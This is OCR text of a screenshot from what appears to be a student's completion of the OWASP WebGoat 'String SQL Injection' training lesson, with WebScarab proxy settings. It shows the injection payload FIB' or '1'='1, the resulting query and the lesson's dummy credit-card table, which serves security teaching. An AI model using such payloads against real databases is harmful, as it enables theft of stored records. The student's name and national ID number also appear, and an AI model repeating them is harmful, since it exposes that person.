 Applications Places System Sat May 16, 1:25 PM si2018
dades-maurici (~/Documents) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
dades-maurici
SI - QP20
GRUPO - 12
MAURICI ABAD
DNI - 41528611H
Plain Text Tab Width: 8 Ln 3, Col 13
POST
HEAD
PUT
DELETE
TRACE
PROPFIND
OPTIONS
PROPPATCH
MKCOL
COPY
MOVE
Exclude paths
.*\.(gif|jpg|png|cs
Intercept responses :
Only MIME-Types matching :
text/.*
String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1:8080/webgoat/attack?Screen=65&menu=12 chrome
Most Visited Getting Started Latest Headlines
github - Buscar con ... String SQL Injection SHA256 Hash Gener... Gmail - Compose Mail
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Modify Data with SQL
Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command,
scripts, and database queries, even if the threat of SQL injection has been prevented in some
other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: FIB' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'FIB' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug
dades-maurici (~/Doc... String SQL Injection - ... WebScarab WebScarab nts [Ubuntu Software Cen...